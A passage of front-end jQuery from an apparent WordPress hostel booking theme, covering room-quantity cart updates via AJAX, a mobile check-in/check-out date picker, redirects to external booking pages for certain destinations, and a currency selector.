                $("#" + id + ' #popup-regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #popup-promo-rate select#qty').val(qty).attr("selected", "selected");
              }
              return false;
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $(document).ready(function () {
      $('body').promoChecker();
      $('body').checkEmail();
    });
    $(document).one('click', '.room#show-popup-data', function () {
      $('body').promoCheckerPopup();
    });

    // hide all skeleton after ajax load
    $(document).ajaxComplete(function () {
      setTimeout(function () {
        $(".item span").removeClass('skeleton');
        $(".item .cancellation").removeClass('skeleton');
        $(".item .select").removeClass('skeleton');
        $(".item a").removeClass('skeleton');
        $(".item div.room-left").removeClass('skeleton');
        $(".item").removeClass('skeleton');
        $(".count-wrapper").removeClass('skeleton');
      }, 100);
    });
  })(jQuery);

  (function ($) {
    // Show Mobile Loading 
    function show_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
      $("#book-now-mobile h2 span").append("<div class='spinner-border'></div>");
    }

    // Hide Mobile Loading 
    function hide_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
    }

    // regular rate
    $(document).on('change', '#regular-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #regular-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #regular-rate #price').val();
      var countryPrice = $("#" + id + ' #regular-rate #country-price').val();
      var currency = $("#" + id + ' #regular-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #regular-rate #currency-code').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #regular-rate #start-date').val();
      var endDate = $("#" + id + ' #regular-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        $(".tail").addClass("active");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $("#cart-information").removeClass("active-total");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    //promo rate
    $(document).on('change', '#promo-rate .room-allowed:not(#special-promo) select#qty', function (e) {
      var limit = $(this).val();
      var countID = $(this).attr('class');
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate counter-' + id + '-' + countID + ' .counter').val();
      button_classes = $(e.currentTarget).prop('class');

      // reset qty
      $("#" + id + ' #promo-rate .room-allowed#special-promo #qty').val(0);
      $("#" + id + ' #promo-rate #counter-' + id + ':not(.counter-' + id + '-' + countID + ') #qty').val(0);
      console.log('#counter-' + id + '-' + countID);
      var price = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #price').val();
      var countryPrice = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #country-price').val();
      var currency = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #currency-symbol').val();
      var currencyCode = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #currency-code').val();
      var regularPrice = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #regular-price').val();
      var promoName = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #promo-name').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #start-date').val();
      var endDate = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #end-date').val();
      var promocode = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #promo-code').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var city = $("#" + id + ' #city').val();
      var country = $("#" + id + ' #country').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      console.log('#qrcode-' + qrcode);
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    // special-promo
    $(document).on('change', '#promo-rate .room-allowed#special-promo select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate #special-promo .counter').val();

      // reset qty
      $("#" + id + ' #promo-rate .room-allowed:not(#special-promo) #qty').val(0);
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #promo-rate #special-promo #price').val();
      var countryPrice = $("#" + id + ' #promo-rate #special-promo #country-price').val();
      var currency = $("#" + id + ' #promo-rate #special-promo #currency-symbol').val();
      var currencyCode = $("#" + id + ' #promo-rate #special-promo #currency-code').val();
      var regularPrice = $("#" + id + ' #promo-rate #special-promo #regular-price').val();
      var promoName = $("#" + id + ' #promo-rate #special-promo #promo-name').val();
      var country = $("#" + id + ' #special-promo #country').val();
      var roomTitle = $("#" + id + ' #special-promo #room-title').val();
      var startDate = $("#" + id + ' #special-promo #promo-rate #special-promo #start-date').val();
      var endDate = $("#" + id + ' #promo-rate #special-promo #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #special-promo #promo-code').val();
      var city = $("#" + id + ' #special-promo #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #special-promo #room-type').val();
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });
    var nprices = $("p#total-price").attr("total");
    if (nprices != undefined) {
      $('#rooms').addClass('active2');
    } else {
      $('#rooms').removeClass('active2 active');
    }
  })(jQuery);

  (function ($) {
    $.fn.readMore = function () {
      //This limit you can set after how much characters you want to show Read More.
      var carLmt = 180;
      // Text to show when text is collapsed
      var readMoreTxt = " READ MORE";
      // Text to show when text is expanded
      var readLessTxt = " READ LESS";

      //Traverse all selectors with this class and manupulate HTML part to show Read More
      $(".addReadMore").each(function () {
        if ($(this).find(".firstSec").length) return;
        var allstr = $(this).text();
        if (allstr.length > carLmt) {
          var firstSet = allstr.substring(0, carLmt);
          var secdHalf = allstr.substring(carLmt, allstr.length);
          var strtoadd = firstSet + "<span class='SecSec'>" + secdHalf + "</span><span class='readMore'  title='Click to Show More'>" + readMoreTxt + "</span><span class='readLess' title='Click to Show Less'>" + readLessTxt + "</span>";
          $(this).html(strtoadd);
        }
      });

      //Read More and Read Less Click Event binding
      $(document).on("click", ".readMore,.readLess", function () {
        $(this).closest(".addReadMore").toggleClass("showlesscontent showmorecontent");
      });
    };
    $.fn.mobileCalendar = function () {
      // mobile calendar
      $(document).on('click', '.mobile .icalendar', function (e) {
        $("#mdatepicker").attr('style', 'display:inline-flex');
      });
      $('#mdatepicker').click(function (e) {
        e.stopPropagation();
      });
      if ($('#mdatepicker').length) {
        $(document).click(function (e) {
          if (e.target.id !== 'mcheck-in' && e.target.id !== 'mcheck-out' && e.target.class !== undefined) {
            //alert(e.target.class);
            $("#mdatepicker").hide();
          }
        });
      }
      $(document).click(function (e) {
        if ($(e.target).closest(".cart-information, .booking-counntry-search, .popup-rooms .icalendar").length === 0) {
          $("#mdatepicker").hide();
        }
      });
      var datepicker = {
        container: $("#mdatepicker"),
        dateFormat: 'MM d, yy',
        dates: [null, null],
        status: null,
        inputs: {
          checkin: $('#mcheck-in'),
          checkout: $('#mcheck-out'),
          dates: $('#mdates')
        }
      };
      $('.cart-information #mdatepicker').append('<div class="datepicker-buttons"><button class="cancel">Cancel</button><button class="submit">Submit</button></div>');
      $('.datepicker-buttons .cancel').on('click', function () {
        $("#mdatepicker").hide();
      });
      $('.datepicker-buttons .submit').on('click', function () {
        $("#booking-counntry-cart #submit").trigger('click');
      });
      $('#mlist-country').on('change', function () {
        $('.book-now button').addClass('active');
      });
      datepicker.container.datepicker({
        numberOfMonths: 1,
        dateFormat: datepicker.dateFormat,
        minDate: 0,
        ignoreReadonly: true,
        allowInputToggle: true,
        maxDate: null,
        beforeShowDay: function beforeShowDay(date) {
          var highlight = false,
            currentTime = date.getTime(),
            selectedTime = datepicker.dates,
            checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
            checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
            checkin_timestamp,
            checkout_timestamp,
            classes = 'ui-datepicker-highlight';
          date.setHours(0);
          date.setMinutes(0);
          date.setSeconds(0);
          date.setMilliseconds(0);
          currentTime = date.getTime();

          // CHECKIN/CHECKOUT CLASSES
          if (checkin_date) {
            checkin_date.setHours(0);
            checkin_date.setMinutes(0);
            checkin_date.setSeconds(0);
            checkin_date.setMilliseconds(0);
            checkin_timestamp = checkin_date.getTime();
          }
          if (checkout_date) {
            checkout_date.setHours(0);
            checkout_date.setMinutes(0);
            checkout_date.setSeconds(0);
            checkout_date.setMilliseconds(0);
            checkout_timestamp = checkout_date.getTime();
          }
          if (checkin_timestamp && currentTime == checkin_timestamp) {
            classes = 'ui-datepicker-highlight ui-checkin';
          } else if (checkout_timestamp && currentTime == checkout_timestamp) {
            classes = 'ui-datepicker-highlight ui-checkout';
          }

          // Highlight date range
          if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
          return [true, highlight ? classes : ""];
        },
        onSelect: function onSelect(dateText) {
          $('.book-now button').addClass('active');
          if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
            var destination = $('.mlist-country').val();
            var _startDate = new Date(dateText);
            var _endDate = new Date(_startDate);
            _endDate = new Date(_endDate.setDate(_endDate.getDate() + 14));
            if (destination == '41') {
              $('#mdatepicker').datepicker('option', 'minDate', _startDate);
              $('#mdatepicker').datepicker('option', 'maxDate', _endDate);
            }

            // fill dates array with first chosen date
            datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
            datepicker.dates[1] = null;

            // clear all inputs
            datepicker.inputs.checkin.val('');
            datepicker.inputs.checkout.val('');
            datepicker.inputs.dates.val('');

            // set current datepicker state
            datepicker.status = 'checkin-selected';

            // create mouseover for table cell
            $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
              // if it doesn't have year data (old month or unselectable date)
              if ($(this).data('year') == undefined) return;

              // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
              if (datepicker.status != 'checkin-selected') return;

              // get date from hovered cell
              var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // parse hovered date into milliseconds
              hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
              $('#datepicker td').each(function () {
                // compare each table cell if it's date is in date range between selected date and hovered
                if ($(this).data('year') == undefined) return;
                var year = $(this).data('year'),
                  month = $(this).data('month'),
                  day = $('a', this).html();
                var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

                // convert cell date into milliseconds for further comparison
                cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
                if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                  $(this).addClass('ui-datepicker-hover');
                } else {
                  $(this).removeClass('ui-datepicker-hover');
                }
              });
            });
          } else {
            // CHOOSE SECOND DATE

            // push second date into dates array
            datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

            // sort array dates
            datepicker.dates.sort();
            var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
            var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
            datepicker.status = 'checkout-selected';

            //fill input fields
            datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
            datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
            datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
            $('#mcheck-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
            $('#mcheck-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
            $('.mbooking #mcheck-in').val($.datepicker.formatDate('M d', checkInDate) + "-" + $.datepicker.formatDate('d, yy', checkOutDate));
            $("#mdatepicker").hide();
          }
        }
      });
    };
    $(document).on('click', 'a#mobile-calendar-search', function () {
      $('#custom_fc_button').hide();
      $('.booking-counntry-search').addClass("active");
      $('.layout-backdrop').attr('aria-hidden', 'false');
      return false;
    });
    $(document).click(function (e) {
      if ($(e.target).parents("form#mcalendar-booking-search").length === 0) {
        $('.booking-counntry-search').removeClass("active");
      }
    });
    $('#mcalendar-booking-search > button > span').click(function (e) {
      $('.booking-counntry-search').removeClass("active");
      $('.layout-backdrop').attr('aria-hidden', 'true');
    });

    // mobile calendar
    $(document).on('click', '.mobile .icalendar', function (e) {
      $("#mdatepicker").attr('style', 'display:inline-flex');
    });
    $('#mdatepicker').click(function (e) {
      e.stopPropagation();
    });
    if ($('#mdatepicker').length) {
      $(document).click(function (e) {
        if (e.target.id !== 'mcheck-in' && e.target.id !== 'mcheck-out' && e.target.class !== undefined) {
          //alert(e.target.class);
          $("#mdatepicker").hide();
        }
      });
    }
    $(document).on('click', function (e) {
      if ($(e.target).closest(".cart-information, .booking-counntry-search, .popup-rooms .icalendar").length === 0) {
        $("#mdatepicker").hide();
      }
    });
    var datepicker = {
      container: $("#mdatepicker"),
      dateFormat: 'MM d, yy',
      dates: [null, null],
      status: null,
      inputs: {
        checkin: $('#mcheck-in'),
        checkout: $('#mcheck-out'),
        dates: $('#mdates')
      }
    };
    $('.cart-information #mdatepicker').append('<div class="datepicker-buttons"><button class="cancel">Cancel</button><button class="submit">Submit</button></div>');
    $('.datepicker-buttons .cancel').on('click', function () {
      $("#mdatepicker").hide();
    });
    $('.datepicker-buttons .submit').on('click', function () {
      $("#booking-counntry-cart #submit").trigger('click');
    });
    $('.popup-rooms #submit.mobile').on('click', function (event) {
      // event.stopPropagation();
    });
    datepicker.container.datepicker({
      numberOfMonths: 1,
      dateFormat: datepicker.dateFormat,
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      maxDate: null,
      beforeShowDay: function beforeShowDay(date) {
        var highlight = false,
          currentTime = date.getTime(),
          selectedTime = datepicker.dates,
          checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
          checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
          checkin_timestamp,
          checkout_timestamp,
          classes = 'ui-datepicker-highlight';
        date.setHours(0);
        date.setMinutes(0);
        date.setSeconds(0);
        date.setMilliseconds(0);
        currentTime = date.getTime();

        // CHECKIN/CHECKOUT CLASSES
        if (checkin_date) {
          checkin_date.setHours(0);
          checkin_date.setMinutes(0);
          checkin_date.setSeconds(0);
          checkin_date.setMilliseconds(0);
          checkin_timestamp = checkin_date.getTime();
        }
        if (checkout_date) {
          checkout_date.setHours(0);
          checkout_date.setMinutes(0);
          checkout_date.setSeconds(0);
          checkout_date.setMilliseconds(0);
          checkout_timestamp = checkout_date.getTime();
        }
        if (checkin_timestamp && currentTime == checkin_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkin';
        } else if (checkout_timestamp && currentTime == checkout_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkout';
        }

        // Highlight date range
        if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
        return [true, highlight ? classes : ""];
      },
      onSelect: function onSelect(dateText) {
        $('.book-now button').addClass('active');
        if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
          var destination = $('.mlist-country').val();
          var _startDate2 = new Date(dateText);
          var _endDate2 = new Date(_startDate2);
          _endDate2 = new Date(_endDate2.setDate(_endDate2.getDate() + 14));
          if (destination == '41') {
            $('#mdatepicker').datepicker('option', 'minDate', _startDate2);
            $('#mdatepicker').datepicker('option', 'maxDate', _endDate2);
          }

          // fill dates array with first chosen date
          datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
          datepicker.dates[1] = null;

          // clear all inputs
          datepicker.inputs.checkin.val('');
          datepicker.inputs.checkout.val('');
          datepicker.inputs.dates.val('');

          // set current datepicker state
          datepicker.status = 'checkin-selected';

          // create mouseover for table cell
          $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
            // if it doesn't have year data (old month or unselectable date)
            if ($(this).data('year') == undefined) return;

            // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
            if (datepicker.status != 'checkin-selected') return;

            // get date from hovered cell
            var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

            // parse hovered date into milliseconds
            hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
            $('#datepicker td').each(function () {
              // compare each table cell if it's date is in date range between selected date and hovered
              if ($(this).data('year') == undefined) return;
              var year = $(this).data('year'),
                month = $(this).data('month'),
                day = $('a', this).html();
              var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // convert cell date into milliseconds for further comparison
              cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
              if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                $(this).addClass('ui-datepicker-hover');
              } else {
                $(this).removeClass('ui-datepicker-hover');
              }
            });
          });
          $('#mcalendar-booking-search button').removeAttr('disabled');
        } else {
          // CHOOSE SECOND DATE

          // push second date into dates array
          datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

          // sort array dates
          datepicker.dates.sort();
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
          var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
          datepicker.status = 'checkout-selected';

          //fill input fields
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
          datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
          $('#mcheck-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
          $('#mcheck-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
          $('.mbooking #mcheck-in').val($.datepicker.formatDate('M d', checkInDate) + "-" + $.datepicker.formatDate('d, yy', checkOutDate));
          $('.maddon-checkin').html($.datepicker.formatDate('MM d', checkInDate));
          $('.maddon-checkout').html($.datepicker.formatDate('MM d', checkOutDate));
          $("#mdatepicker").hide();
          $('#mcalendar-booking-search button').removeAttr('disabled');
        }
      }
    });
    $(document).on('click', "#booking-counntry-cart #submit", function () {
      var category = $('#mlist-country option:selected').val();
      var datecheckin = $('#mcheck-in-alter').val();
      var datecheckout = $('#mcheck-out-alter').val();
      var country = $('#country').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      $('#promo-rate .counter').val(0);
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
    //  if (category == '333') {
     //   var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
       // return false;
    //  }
    if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error"); 
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }
      $('body').show_room_skeleton();
      $('body').show_shoppingcart_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode
      }).done(function (response) {
        $('#rooms').html(response);
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        currency();
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    $('#mlist-country').on('change', function () {
      $('.book-now button').addClass('active');
      $('#mcheck-in').val('');
      $('#mcheck-in-alter').val('');
      $('#mcheck-out').val('');
      $('#mcheck-out-alter').val('');
      $('#mdates').val('');
      $('#mdatepicker .ui-datepicker-calendar').addClass('remove-hover');
      setTimeout(function () {
        $("#mdatepicker").datepicker('refresh');
      }, 150);
      datepicker.dates[0] = null;
      datepicker.dates[1] = null;
      $('#mdatepicker').datepicker('option', 'minDate', 0);
      $('#mdatepicker').datepicker('option', 'maxDate', null);
    });

    //
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
  })(jQuery);

  (function ($) {})(jQuery);

  (function ($) {
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }

    // private or dorm room
    $(document).on('click', '#private-room', function () {
      var datecheckin = $("#check-in-alter").val();
      var datecheckout = $("#check-out-alter").val();
      var category = $("#propertyid").val();
      var type = 'private';

      // $("#spinner-ajax").show();
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      wp.ajax.post({
        action: 'filter_room',
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        category: category,
        type: type
      }).done(function (response) {
        $('#rooms').html(response);
        $('#rooms').addClass('active');
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        $('.room-type .item a#private-room').show();
        $('body').promoChecker();
        $('body').mobileCalendar();
        currency();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('body').show_promo_skeleton();
      });
    });

    // private or dorm room
    $(document).on('click', '#dorm-room', function () {
      var datecheckin = $("#check-in-alter").val();
      var datecheckout = $("#check-out-alter").val();
      var category = $("#propertyid").val();
      var type = 'dorm';

      // $("#spinner-ajax").show();

      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      wp.ajax.post({
        action: 'filter_room',
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        category: category,
        type: type
      }).done(function (response) {
        $('#rooms').html(response);
        $('#rooms').addClass('active');
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        $('.room-type .item a#dorm-room').show();
        $('body').promoChecker();
        $('body').mobileCalendar();
        currency();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('body').show_promo_skeleton();
      });
    });
  })(jQuery);

  (function ($) {
    $(document).ready(function () {
      // Shopping cart Book now enabled/disabled 
      var billers = $('#customer_details .input-text, #billing_country');
      billers.keyup(function () {
        checkValidate();
      });
      $('#billing_country').on('change', function () {
        checkValidate();
      });
      /*
        $('#age-check').click(function () {
          checkValidate();
        });
      */
    });
    $(document).ajaxComplete(function () {
      setTimeout(function () {
        checkValidate();
      }, 800);
    });
    function validateEmail(email) {
